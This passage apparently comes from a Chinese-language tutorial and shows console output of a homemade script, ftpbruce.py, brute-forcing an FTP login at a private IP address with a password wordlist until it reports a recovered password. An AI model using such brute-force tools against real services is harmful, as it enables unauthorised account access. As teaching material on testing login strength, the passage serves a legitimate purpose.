 后就可以编译测试我们的工具是否好用吧，如图 1 所示。
命令提示符
E:\>ftpbruce.py -t 10.2.29.193 -u ftp -f wordlist.txt
[+] Trying 1234
[+] Trying !@#$
[+] Trying upload
[+] Trying 123456
[+] Trying !@#$%^
[+] Trying 1234567,
[+] Trying !@#$%^&
[+] Trying 12345678
[+] Trying !@#$%^&*
[+] Trying 123asdf
[+] Trying 123qwe
[+] Trying 123qwer
[+] Trying qwer
[+] Trying metasploit
[+] Trying qwerty
[+] Trying admin
[+] Trying Admin
[+] Trying administrator
[+] Trying asdf123
-------------------------------------------------
[!] Good luck : )
[!] Username: ftp
[!] Password: asdf123
E:\>_
图 1